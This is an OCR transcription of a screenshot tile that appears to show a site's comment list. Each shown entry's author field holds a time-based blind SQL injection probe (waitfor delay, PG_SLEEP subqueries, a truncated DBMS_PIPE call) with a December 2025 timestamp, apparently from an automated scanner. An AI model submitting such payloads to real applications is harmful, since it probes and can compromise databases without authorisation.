
lxbfYeaaFaOyFivG'; waitfor delay '0:0:15'
-- said
555
on 2025-Dec-16 01:30:19
lxbfYeaayvwGXtrv' OR 994=(SELECT 994
FROM PG_SLEEP(15))-- said
555
on 2025-Dec-16 01:31:22
lxbfYeaajwJW2J5l') OR 955=(SELECT
955 FROM PG_SLEEP(15))-- said
555
on 2025-Dec-16 01:32:34
lxbfYeaa99c8uMSO')) OR 45=(SELECT
45 FROM PG_SLEEP(15))-- said
on 2025-Dec-16 01:33:57
555
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CH